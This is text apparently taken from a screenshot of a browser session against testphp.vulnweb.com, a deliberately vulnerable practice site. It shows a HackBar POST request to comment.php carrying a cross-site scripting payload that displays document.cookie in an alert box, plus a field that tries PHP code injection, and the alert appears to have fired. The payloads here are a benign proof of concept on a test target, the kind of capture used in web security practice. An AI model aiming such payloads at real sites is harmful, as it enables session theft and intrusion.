 <your name here>'"()&%<acx
不安全 | testphp.vulnweb.com/comment.php
testphp.vulnweb.com 显示
login=test%2Ftest
确定
正在等待 testphp.vulnweb.com 的响应...
Elements Console Network Sources Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://testphp.vulnweb.com/comment.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Submit=Submit&comment=555&name=<your%20name%20here>'"()%26%25<acx>
<ScRiPt%20>alert(document.cookie)</ScRiPt>&phpaction=echo%20%24_POST[comment];